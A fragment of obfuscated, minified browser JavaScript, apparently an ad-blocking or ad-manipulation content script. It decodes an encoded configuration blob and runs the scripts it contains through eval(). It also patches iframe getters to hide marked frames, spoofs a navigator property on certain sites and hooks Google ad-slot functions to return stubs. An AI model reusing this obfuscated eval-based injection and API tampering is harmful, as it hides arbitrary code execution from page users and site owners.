rkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1drwogrjrba8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrworvr9rvxdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rka0axrn98drkrqrjaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3qa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcajanu2rer5rciawawfr34awrccvvabrx8rcirjrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbirjrj44awr3rjahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrvr9rva0agrvr9rvagrwrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrj,4,n,rjaya8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4qaya4a4rba4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcrjrk,rka5agvabredrkrqrkav8vrna5rwrc9drcawrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx8rxag9abrxdrc98abrwraagrxa5rcavvfrv+rvdrwork,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nay4q4awawawa4rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcr3rk,rka5agvabredrkrqrkav8vrna5rwrc9drcrjrc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa198abrwraagrxrcavvababvprcav8vrna5rwrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjnnawr3qrjqnayqrjiaynqrb,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a2a4ayrkai";if(18===e[t(666)])return null;const n=(0,r.OC)(decodeURI(e));if(!n)throw t(501);return n}catch(e){const n=t(2227)[t(2090)](e);return u.A[t(2124)](n),null}},t=(t,e,n,r)=>{const i=a1y;t[i(3176)]((t=>i(1734)===t[i(1878)]||i(1674)===t[i(1878)]&&e||i(3079)===t[i(1878)]&&e&&n||i(2783)===t[i(1878)]&&!e))[i(1291)]((t=>(t=>{const e=i;try{const n=t[e(1750)][e(631)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,T.Wq)({protectUrlContext:r,url:n,endpoint:x.A[e(2898)]})))[e(631)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(2922)]&&o(n),t[e(1919)]&&window[e(1399)]((()=>o(n)),t[e(1919)][e(2020)]),t[e(1058)]&&window[e(2914)](t[e(1058)][e(3162)],(()=>o(n)))}catch(t){console[e(2124)](t)}})(t)))},o=D=>{const GY=a1y;try{eval(D)}catch(t){x.A[GY(815)]&&console[GY(2124)](GY(947),t)}}},2691:(H,e,m)=>{"use strict";const Gt=a1y;m.d(e,{Hz:()=>o,b9:()=>t,bb:()=>K,hQ:()=>M});var x=m(7549),r=m(2997),E=m(6516);const T=Gt(763),u={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:u,parent:window};function t(){const t=Gt;r.A[t(2949)]();const e=Object[t(2936)](HTMLIFrameElement[t(774)],t(1636));Object[t(3208)](HTMLIFrameElement[t(774)],t(1636),{get:function(){const n=t;if(this[n(3236)](T))return Y;for(var r=arguments[n(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(643)][n(3008)](this,...i)}});const n=Object[t(2936)](HTMLIFrameElement[t(774)],t(1117));Object[t(3208)](HTMLIFrameElement[t(774)],t(1117),{get:function(){const e=t;if(this[e(3236)](T))return u;for(var r=arguments[e(666)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(643)][e(3008)](this,...i)}})}function o(t){t[Gt(2241)](T,"")}function D(){const t=Gt,e=navigator[t(3203)][t(2538)]();return![t(2017),t(3003),t(2467),t(918),t(783),t(3043)][t(2145)]((n=>e[t(1403)](n)))&&[t(850),t(858)][t(2145)]((n=>e[t(1403)](n)))}function G(t,e){return(0,E.c)(((n,r)=>{const i=a1y;let o=0;t[i(1291)]((s=>{const a=i;s[a(2344)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(666)]&&n(!1)}))[a(1217)](r)}))}))}function M(t){const e=Gt,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(577)](t));)r[e(2385)](t[e(3431)](i,o[e(1772)])),r[e(2385)](A(o[1])),i=o[e(1772)]+o[0][e(666)];return r[e(2385)](t[e(3431)](i)),r[e(2744)]("")}function A(f){const Gs=Gt;try{const C=eval(f);return null===C?Gs(460):void 0===C?Gs(1257):C[Gs(712)]()}catch(t){return console[Gs(2124)](t),t[Gs(712)]()}}function K(t){const e=Gt;[e(1160),e(612),e(2933),e(1158),e(882),e(2633),e(387),e(1756),e(1182),e(1288),e(2903)][e(2145)]((t=>location[e(3379)][e(3365)](t)))&&Object[e(3208)](t,e(2864),{get:function(){return 8}})}const U=(t,e,n)=>{const r=Gt;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(1896)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(3073)][t]=e,o),clearTargeting:()=>(i[r(3073)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(3073)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3080)](i[r(3073)]),getTargetingMap:()=>i[r(3073)],setForceSafeFrame:t=>o};return o};function n(t){const e=Gt;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(475)];window[n(2950)][n(475)]=function(e,i){const o=n;if(i===window[o(2950)][o(3035)][o(1700)][o(2219)]||t[o(2145)]((t=>e[o(2538)]()[o(1403)](t[o(2538)]()))))return x.A[o(815)](o(1534),e),U(e,o(1896),o(2977));for(var s=arguments[o(666)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3008)](this,e,i,...a)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(t){x.A[e(2124)](e(3189)+t),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const t=e,n=window[t(2950)][t(2092)]()[t(1873)]()[t(3176)]((e=>e[t(1526)]()))[t(3176)]((e=>e[t(1071)]()[t(2538)]()[t(1403)](t(2977))));n[t(666)]>0&&(x.A[t(815)](t(2588)+n[t(376)]((e=>e[t(1071)]()))[t(2744)](", ")),window[t(2950)][t(1803)](n))}))}}function I(t){const e=Gt;if(0===t[e(666)])return;window[e(2950)]=window[e(2950)]||{},window[e(2950)][e(578)]=window[e(2950)][e(578)]||[];const n=function(){const n=e,r=window[n(2950)][n(607)];window[n(2950)][n(607)]=function(e,i,o){const s=n,a=t[s(3176)]((t=>e[s(1403)](t)));if(a[s(666)]>0)return x.A[s(815)](s(1092),e,s(693),a[s(2744)](", "),"]"),U(e,i,o);for(var c=arguments[s(666)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3008)](this,e,i,o,...l)}};try{window[e(2950)][e(578)][e(3229)](n)}catch(r){x.A[e(2124)](e(3189)+r),window[e(2950)][e(578)][e(2385)](n),window[e(2950)][e(578)][e(2385)]((()=>{const 